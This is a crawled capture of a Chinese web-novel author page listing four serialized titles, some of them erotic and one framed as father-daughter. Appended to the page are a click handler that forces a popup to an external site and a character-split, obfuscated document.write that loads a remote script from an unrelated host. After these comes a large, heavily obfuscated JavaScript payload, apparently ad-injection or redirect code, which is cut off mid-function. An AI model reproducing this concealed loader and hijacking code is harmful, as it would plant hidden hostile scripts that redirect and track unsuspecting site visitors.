

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gjttt.com/author/Facile/
body_size: 3020
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>Facile_Facile小说作品全集 - 古今小说</title>
<meta name="keywords" content="Facile,Facile作品集,Facile小说书籍全集。">
<meta name="description" content="Facile小说全集，Facile小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>Facile</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="Facile">
            </span>
            <span class="AIsectionOne-name-right">
                <label>Facile</label>
                <label>共收录 4 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>Facile的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/7023/" title="朱砂刺（民国1v1 SC）">朱砂刺（民国1v1 SC）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> #成长型大女主#男主全程疯狂单箭Facile最新鼎力大作，2019年度必看精品。 <br>本站提示：各位书友要是觉得《朱砂刺（民国1v1 SC）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/8556/" title="复仇之路（NP）">复仇之路（NP）</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 父亲被害去世后，陈家一无所有。直到陈梦叶发现，自己还有一副让男人垂涎三尺的身子。于是她就用自己仅剩的这副驱壳，踏上了为父报仇之路。女主处，借男主上位后会睡不同的男人怪我前期文案没写好，已修改如下：校园时惊鸿一瞥，陈梦叶成了方世安心心念念的白月光。方世安没想到再次见她时，她却已经成了声色犬马的名利场上的奴隶，唾手可得。可是到头来，方世安才发现，原来自己从一开始就是她的猎物，一直都心甘情愿地做着她的<br>本站提示：各位书友要是觉得《复仇之路（NP）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/1775/" title="世间美好与你环环相扣 （1v1）">世间美好与你环环相扣 （1v1）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> “ 偏偏秉烛夜游/午夜星辰似奔走Facile最新鼎力大作，2019年度必看精品。 <br>本站提示：各位书友要是觉得《世间美好与你环环相扣 （1v1）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/3400/" title="养父（父女 1v1）">养父（父女 1v1）</a></p>
				<p>
					<span>
					<a href="/sort/3/1/" class="g" title="辣文">辣文</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 她心里建起的层层堡垒，自以为刀Facile最新鼎力大作，2019年度必看都市。 <br>本站提示：各位书友要是觉得《养父（父女 1v1）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d7fd238341f4bb0a33d072282776277","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jvqawywct.xz4u8p.com:8003/d/6743?t=0.01698579284859414
body_size: 1132
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsoKn=\"JF6^Y\"g}1100@1@{}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@Q}1ons{n{@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/1YmR4o_{Jm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/1IN94n(&z^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smQ}(dOosonm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://26743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 46413
content:
function a0_0x3763(_0x4a5288,_0x505937){_0x4a5288=_0x4a5288-0x128;var _0x1cde07=a0_0x1cde();var _0x376387=_0x1cde07[_0x4a5288];return _0x376387;}(function(_0x364e77,_0x661f87){var _0x220734=a0_0x3763,_0x34e5fc=_0x364e77();while(!![]){try{var _0x187487=-parseInt(_0x220734(0x227))/0x1+-parseInt(_0x220734(0x22f))/0x2+-parseInt(_0x220734(0x27a))/0x3*(-parseInt(_0x220734(0x14c))/0x4)+parseInt(_0x220734(0x20d))/0x5+parseInt(_0x220734(0x209))/0x6+-parseInt(_0x220734(0x28c))/0x7*(-parseInt(_0x220734(0x1ce))/0x8)+-parseInt(_0x220734(0x1f1))/0x9;if(_0x187487===_0x661f87)break;else _0x34e5fc['push'](_0x34e5fc['shift']());}catch(_0x28a0e1){_0x34e5fc['push'](_0x34e5fc['shift']());}}}(a0_0x1cde,0xd52fc),!(function(){var _0x303464=a0_0x3763,_0x209417={'XyPHY':function(_0x251f3a,_0x2c82e9){return _0x251f3a==_0x2c82e9;},'YvClb':_0x303464(0x131),'vrYNG':function(_0x1af55e,_0x43a981){return _0x1af55e<_0x43a981;},'JpbEU':function(_0xf2b8ef,_0xf6a15d){return _0xf2b8ef+_0xf6a15d;},'NjuFO':function(_0x54745f,_0x38eb30){return _0x54745f(_0x38eb30);},'xbFEO':function(_0x3da1a2,_0x469ac5){return _0x3da1a2+_0x469ac5;},'PzecI':function(_0x3aa3a3,_0x4d987d){return _0x3aa3a3*_0x4d987d;},'IpGTT':function(_0x169038,_0x2ae016){return _0x169038+_0x2ae016;},'RtXLk':function(_0x78779a,_0x5fe51e){return _0x78779a+_0x5fe51e;},'ajCfW':_0x303464(0x130),'hUUFn':function(_0x2a1eed,_0x2ea106){return _0x2a1eed(_0x2ea106);},'OUxuo':_0x303464(0x1df),'WtAoo':'iscookie','cGaUf':function(_0x4c4b48,_0xfd35d0){return _0x4c4b48==_0xfd35d0;},'gdbXx':_0x303464(0x22b),'WWEha':function(_0x22d695,_0x3523a0){return _0x22d695-_0x3523a0;},'Xizql':'&target=0&is_qie=1','rxoAp':_0x303464(0x1a1),'mJAcr':_0x303464(0x1fd),'wtWPG':function(_0x2f64e9,_0x13f3b6){return _0x2f64e9==_0x13f3b6;},'HWzzn':_0x303464(0x215),'NWNfK':function(_0x3e60b4,_0x35719e){return _0x3e60b4+_0x35719e;},'ZSnhL':_0x303464(0x1a0),'JcNDR':_0x303464(0x244),'OQqwT':_0x303464(0x15c),'qieZo':function(_0x404103,_0x4274e4){return _0x404103+_0x4274e4;},'iJcci':_0x303464(0x165),'hrIql':_0x303464(0x290),'GknII':function(_0xd153ba,_0x53d7c4){return _0xd153ba/_0x53d7c4;},'GVAYc':function(_0x2ada5f,_0x2b1341){return _0x2ada5f+_0x2b1341;},'BJicY':function(_0x2ba11e,_0x27a810){return _0x2ba11e+_0x27a810;},'jfkLP':function(_0x42c948,_0xd50b53){return _0x42c948+_0xd50b53;},'Vabxg':function(_0x286dea,_0x3d6538){return _0x286dea+_0x3d6538;},'BNJAf':_0x303464(0x12c),'lbXQG':_0x303464(0x12e),'igplm':'&jiami=1','JWEGf':function(_0x3b3095,_0x2caf11){return _0x3b3095+_0x2caf11;},'VSaNd':function(_0x567313,_0x34ad80){return _0x567313!=_0x34ad80;},'WxJaH':_0x303464(0x1f8),'vywqp':function(_0x3839ca,_0x9be75e){return _0x3839ca+_0x9be75e;},'mRQBa':function(_0x58f1af,_0x8bf7a3){return _0x58f1af+_0x8bf7a3;},'juJpV':_0x303464(0x184),'iSAEt':function(_0x23a7cb,_0x41f7ae){return _0x23a7cb+_0x41f7ae;},'IthZW':_0x303464(0x19d),'OQPuN':_0x303464(0x1c6),'dkyJu':_0x303464(0x1c2),'TEbTH':function(_0x467247,_0x178d61){return _0x467247+_0x178d61;},'wHEiD':'&jstime=','MisDq':function(_0x416309,_0x234919){return _0x416309(_0x234919);},'HFcqR':function(_0x4d06c4,_0x4f81fe){return _0x4d06c4/_0x4f81fe;},'luMJN':function(_0x49a5b3,_0x4e2860){return _0x49a5b3+_0x4e2860;},'qwYVW':_0x303464(0x194),'xqKfJ':function(_0x20badd,_0x2bced6){return _0x20badd+_0x2bced6;},'BsAYs':_0x303464(0x29f),'TiSzs':function(_0x12a05a,_0x1c218d){return _0x12a05a+_0x1c218d;},'bYVHn':function(_0x135093,_0x3d191c){return _0x135093+_0x3d191c;},'ksTst':function(_0x358e82,_0x130cf4){return _0x358e82>=_0x130cf4;},'aBGZC':'ucbrowser','AnjIx':function(_0x28a574,_0x39853c){return _0x28a574>=_0x39853c;},'GGXXz':_0x303464(0x261),'ZzxwW':function(_0xf1582c,_0x4ad40d){return _0xf1582c+_0x4ad40d;},'dyhBC':'&target=0','fNVHH':_0x303464(0x24e),'CmLSf':_0x303464(0x1d3),'VLhkM':_0x303464(0x14d),'eVvBr':function(_0x24a1c6,_0x2e062d){return _0x24a1c6+_0x2e062d;},'ANLpz':_0x303464(0x1b9),'HFshc':_0x303464(0x1bf),'JhVuv':function(_0x178eeb,_0x1bcb2a){return _0x178eeb+_0x1bcb2a;},'wLlfO':function(_0x3d6dec,_0xa0789a){return _0x3d6dec+_0xa0789a;},'kLpPf':function(_0x53169e,_0x520b92){return _0x53169e+_0x520b92;},'gVWBi':_0x303464(0x1ac),'sEbfs':_0x303464(0x190),'CCzPx':function(_0x1a55ab,_0x21cbbf){return _0x1a55ab+_0x21cbbf;},'iaaGP':'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','oFCZt':function(_0x245b5c,_0x54d7e2){return _0x245b5c+_0x54d7e2;},'OAoCR':function(_0x3cdc06,_0x28f5b1){return _0x3cdc06+_0x28f5b1;},'aSDzd':function(_0x4e711c,_0x221e7f){return _0x4e711c+_0x221e7f;},'eZDNp':_0x303464(0x27e),'xfKdh':_0x303464(0x266),'qevsQ':function(_0x545adb,_0x47d53b){return _0x545adb+_0x47d53b;},'gjBjQ':function(_0x9eaa29,_0x502b8b){return _0x9eaa29+_0x502b8b;},'lEVPR':_0x303464(0x297),'bEEcb':_0x303464(0x1b4),'UoBRr':function(_0x430ef6,_0x451b3d){return _0x430ef6+_0x451b3d;},'ssMft':function(_0x24cedc,_0x4fd4bd){return _0x24cedc+_0x4fd4bd;},'JgjiK':_0x303464(0x25d),'EqOpb':function(_0x5f273b,_0x4ea14c){return _0x5f273b<_0x4ea14c;},'vYDEK':_0x303464(0x1d4),'LZDFH':function(_0x5aabe2,_0x271193){return _0x5aabe2+_0x271193;},'XptSQ':_0x303464(0x28b),'Rntui':function(_0x2487fd,_0xf66ac0){return _0x2487fd-_0xf66ac0;},'vhcqJ':function(_0x372b1d,_0x118ebe){return _0x372b1d+_0x118ebe;},'FjNis':function(_0x5919a8,_0x5d1973){return _0x5919a8/_0x5d1973;},'fUqZR':function(_0x548a0e,_0x5e7e2e){return _0x548a0e+_0x5e7e2e;},'yhimc':function(_0x18ee9a,_0x3f889f){return _0x18ee9a+_0x3f889f;},'efmWE':function(_0x38b0a7,_0x3d52b9){return _0x38b0a7+_0x3d52b9;},'iyeXU':function(_0x35ed18,_0x2fcab6){return _0x35ed18+_0x2fcab6;},'RsbnA':function(_0x51d35e,_0x48e9cf){return _0x51d35e+_0x48e9cf;},'nbwVb':function(_0xbeb48b,_0x59e303){return _0xbeb48b+_0x59e303;},'QyNlR':function(_0x38984c,_0x3c09da){return _0x38984c+_0x3c09da;},'uxgVU':function(_0x2a8478,_0x4a2508){return _0x2a8478+_0x4a2508;},'GTQlg':function(_0x85b7a,_0x2d6ab8){return _0x85b7a+_0x2d6ab8;},'gPWRB':function(_0xd7e17d,_0x3b1b2b){return _0xd7e17d+_0x3b1b2b;},'pVqcX':_0x303464(0x22e),'XYLap':function(_0xadadd,_0x22f717){return _0xadadd*_0x22f717;},'kbzvU':_0x303464(0x16d),'oATUp':function(_0x2ada9f,_0x919861){return _0x2ada9f*_0x919861;},'LINpN':_0x303464(0x152),'AJcUr':'px\x20','yzmBf':'px\x20!important;','jrzky':function(_0x93f91a,_0x1ded5e){return _0x93f91a+_0x1ded5e;},'ZPixR':function(_0x39fffc,_0x13d20c){return _0x39fffc+_0x13d20c;},'IidsK':function(_0x491f5a,_0x33b97b){return _0x491f5a+_0x33b97b;},'LMBjo':function(_0x820f8e,_0x25e7f7){return _0x820f8e+_0x25e7f7;},'fWpvl':_0x303464(0x233),'RCpMi':'px;\x20left:','oLjcS':function(_0x3ef0ef,_0x590c64){return _0x3ef0ef*_0x590c64;},'VArHX':_0x303464(0x1ff),'Pnavt':function(_0x24043d,_0x14065e){return _0x24043d+_0x14065e;},'AqNiL':function(_0x2a3e9f,_0x5a32d2){return _0x2a3e9f+_0x5a32d2;},'GQMsx':function(_0x7481bf,_0xc5134e){return _0x7481bf>=_0xc5134e;},'vFupS':function(_0xd7b8a6,_0x2e41c6){return _0xd7b8a6<=_0x2e41c6;},'lmlqD':function(_0x246428,_0x1bc4a6){return _0x246428+_0x1bc4a6;},'Frwnb':function(_0x1fb0f9,_0x4d4444){return _0x1fb0f9+_0x4d4444;},'ojgvM':function(_0x5036f3,_0x50d848){return _0x5036f3==_0x50d848;},'TjvsT':_0x303464(0x296),'HAHEh':function(_0x2e3653,_0x49b00e){return _0x2e3653<=_0x49b00e;},'AreAo':function(_0x2e1a49,_0x840711){return _0x2e1a49<=_0x840711;},'cGCtU':function(_0x2090c5,_0x13b489){return _0x2090c5+_0x13b489;},'xHFdc':_0x303464(0x1f7),'ejzxD':function(_0x2a6c45,_0x2507bb){return _0x2a6c45+_0x2507bb;},'XYZnJ':function(_0x37b2a1,_0x5aa3a6){return _0x37b2a1==_0x5aa3a6;},'vIVmg':_0x303464(0x171),'flOaG':function(_0x2fbfa2,_0x4f53ab){return _0x2fbfa2+_0x4f53ab;},'MEzfH':function(_0xd4df9d,_0x3184ea){return _0xd4df9d+_0x3184ea;},'yenIT':_0x303464(0x1f9),'pwOIv':function(_0x2e51f8,_0x37e2af,_0x512345){return _0x2e51f8(_0x37e2af,_0x512345);},'MJqwM':_0x303464(0x168),'qvVNo':function(_0x4975e8,_0xd2777d){return _0x4975e8>_0xd2777d;},'VwSsX':_0x303464(0x183),'NYqhj':function(_0x39ae04,_0x546895){return _0x39ae04+_0x546895;},'zQGNU':function(_0x24ea5a,_0x2827aa){return _0x24ea5a+_0x2827aa;},'IizNM':_0x303464(0x195),'dRKOf':function(_0x458058,_0x485ba9){return _0x458058+_0x485ba9;},'qigBQ':function(_0x3bdc30,_0x369303){return _0x3bdc30+_0x369303;},'UsABr':function(_0x246674,_0xcdbcbc){return _0x246674+_0xcdbcbc;},'uJPzq':function(_0x3191c2,_0x12eca9){return _0x3191c2+_0x12eca9;},'xDShR':function(_0x1a4eb8,_0x5b3afa){return _0x1a4eb8+_0x5b3afa;},'bHRFf':_0x303464(0x147),'Duiaw':_0x303464(0x17b),'KHACa':function(_0x63f20f,_0x2c7e86,_0x15834e){return _0x63f20f(_0x2c7e86,_0x15834e);},'QlSim':_0x303464(0x28a),'wiugn':function(_0x50f0f1,_0x48fc15){return _0x50f0f1+_0x48fc15;},'XuLSl':_0x303464(0x1fc),'CVVPm':function(_0x47dece,_0x31f14e){return _0x47dece>_0x31f14e;},'bgBJk':function(_0x23f475,_0x37d097){return _0x23f475(_0x37d097);},'lPiPc':'is_skip','qArng':'display:\x20block;\x20\x20width:\x20100%;\x20height:','zkJpY':'px;','EWQSU':function(_0x5f47fe,_0x403ae8){return _0x5f47fe(_0x403ae8);},'jPrHl':function(_0x3ca599,_0xba96c5){return _0x3ca599*_0xba96c5;},'whKZE':function(_0x476cfa,_0x1e8eb7){return _0x476cfa/_0x1e8eb7;},'vLrQS':function(_0x188da9,_0x11c145){return _0x188da9*_0x11c145;},'nOlzm':'devicemotion','NOChN':function(_0x50c935,_0x185bd0){return _0x50c935+_0x185bd0;},'BNIMS':_0x303464(0x178),'UqPSN':_0x303464(0x1ee),'YVIwX':function(_0x1ac861,_0x21e85d){return _0x1ac861+_0x21e85d;},'VZSAP':function(_0x3cc3cd,_0x3ff438){return _0x3cc3cd==_0x3ff438;},'OIVmU':function(_0x19efff,_0x482b5a){return _0x19efff>_0x482b5a;},'OfVET':function(_0x171ebd,_0x52fb84){return _0x171ebd(_0x52fb84);},'wggQC':function(_0x131285,_0x47d88c){return _0x131285(_0x47d88c);},'jqwTq':function(_0x51676a,_0x1daf43){return _0x51676a+_0x1daf43;},'GopMA':function(_0x2e7639,_0x481f06){return _0x2e7639+_0x481f06;},'AHNXd':function(_0x54d479,_0x47b1e1){return _0x54d479*_0x47b1e1;},'QAfoK':function(_0x5d6640,_0x2dd371){return _0x5d6640+_0x2dd371;},'gYLvZ':function(_0x568b09,_0x397ded){return _0x568b09+_0x397ded;},'zynqV':function(_0xae5db6,_0x4f90f4){return _0xae5db6+_0x4f90f4;},'VFYfm':function(_0x512210,_0x527ff7){return _0x512210+_0x527ff7;},'GZHmI':function(_0x1ca933,_0x3682ae){return _0x1ca933+_0x3682ae;},'ijNaw':_0x303464(0x21f),'oeEII':function(_0x39c31f,_0x287487){return _0x39c31f/_0x287487;},'FSuBG':function(_0xdfbf01,_0x1fcc47){return _0xdfbf01(_0x1fcc47);},'PJJRI':function(_0x1f2393,_0x4a0f02){return _0x1f2393(_0x4a0f02);},'oxmUM':function(_0x4e942b,_0x6ef1a5){return _0x4e942b(_0x6ef1a5);},'rPsiF':function(_0x2ac738,_0x1539c7){return _0x2ac738+_0x1539c7;},'REUcl':function(_0x327454,_0x4cf26a){return _0x327454(_0x4cf26a);},'fzTUa':function(_0x31868b,_0x305d54){return _0x31868b*_0x305d54;},'pMkOx':function(_0x1dc048,_0x57eae9){return _0x1dc048/_0x57eae9;},'GoDnZ':function(_0x309bf1,_0x10ad9c){return _0x309bf1+_0x10ad9c;},'qjZwU':_0x303464(0x134),'qzMJA':_0x303464(0x21d),'qREXw':_0x303464(0x29e)},_0x4502b1=Math['random']()[_0x303464(0x294)](0x24)['substr'](Math['floor'](_0x209417[_0x303464(0x19e)](_0x209417[_0x303464(0x1e9)](0x6,Math[_0x303464(0x1e0)]()),0x2)));if(null==window[_0x4502b1]){var _0x5e8660=window[_0x4502b1]={},_0x277cbe=0x0,_0x45605f=0x0,_0x4d4a81=0x0;if(_0x5e8660['$']=function(_0x58bdc7){var _0x488dab=_0x303464;return _0x209417['XyPHY']('.',_0x58bdc7[_0x488dab(0x273)](0x0,0x1))?document[_0x488dab(0x1a3)](_0x58bdc7[_0x488dab(0x273)](0x1)):'#'==_0x58bdc7[_0x488dab(0x273)](0x0,0x1)?document[_0x488dab(0x166)](_0x58bdc7[_0x488dab(0x273)](0x1)):document[_0x488dab(0x1c1)](_0x58bdc7);},_0x5e8660['rc']=function(_0x2fd61d){var _0x4558a8=_0x303464,_0x1bf4a3=_0x209417[_0x4558a8(0x18e)],_0x4baac9='';for(i=0x0;_0x209417['vrYNG'](i,_0x2fd61d);i++)_0x4baac9+=_0x1bf4a3[_0x4558a8(0x23d)](Math[_0x4558a8(0x275)](0x33*Math[_0x4558a8(0x1e0)]()));return _0x4baac9;},_0x5e8660[_0x303464(0x1d7)]=function(_0x4cd03b){var _0x28224c=_0x303464,_0x5add8a,_0x2eeb70=new RegExp(_0x209417[_0x28224c(0x29c)]('(^|\x20)ym_',_0x4cd03b)+'=([^;]*)(;|$)');return(_0x5add8a=document['cookie']['match'](_0x2eeb70))?_0x209417[_0x28224c(0x271)](unescape,_0x5add8a[0x2]):null;},_0x5e8660['sCook']=function(_0x4263b6,_0x21619f,_0x1ab294){var _0x50db9c=_0x303464,_0x35557b=new Date();_0x35557b[_0x50db9c(0x179)](_0x209417[_0x50db9c(0x193)](_0x35557b[_0x50db9c(0x21a)](),_0x209417[_0x50db9c(0x1fb)](0x3e8,_0x1ab294))),document['cookie']=_0x209417['IpGTT'](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x14f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x16f)](_0x209417[_0x50db9c(0x180)],_0x4263b6),'='),_0x209417[_0x50db9c(0x1c0)](escape,_0x21619f)),_0x209417['OUxuo']),_0x35557b['toGMTString']());},_0x5e8660[_0x303464(0x211)]=function(){var _0x2a5d55=_0x303464;return _0x5e8660['sCook'](_0x209417[_0x2a5d55(0x291)],'1'),_0x209417[_0x2a5d55(0x260)]('1',_0x5e8660[_0x2a5d55(0x1d7)](_0x209417[_0x2a5d55(0x291)]));},_0x5e8660[_0x303464(0x226)]=function(){var _0x50315f=_0x303464;return document[_0x50315f(0x213)][_0x50315f(0x29d)]||document[_0x50315f(0x1c9)][_0x50315f(0x29d)];},_0x5e8660[_0x303464(0x181)]=function(_0x30ccec){var _0xff72a8=_0x303464,_0x5c8eea=document[_0xff72a8(0x19f)](_0xff72a8(0x22b));_0x5c8eea[_0xff72a8(0x1ed)]=_0x30ccec;var _0x722e4a=document[_0xff72a8(0x1c1)](_0x209417[_0xff72a8(0x276)])[0x0];_0x722e4a[_0xff72a8(0x15d)][_0xff72a8(0x1cf)](_0x5c8eea,_0x722e4a);},_0x5e8660['cLab']=function(_0x46f553){var _0x2343dc=_0x303464;return document[_0x2343dc(0x19f)](_0x46f553);},_0x5e8660['open']=function(_0x2a4315){var _0x386cd7=_0x303464,_0x19cf8d=_0x209417[_0x386cd7(0x139)][_0x386cd7(0x23a)]('|'),_0x7c2dbf=0x0;while(!![]){switch(_0x19cf8d[_0x7c2dbf++]){case'0':var 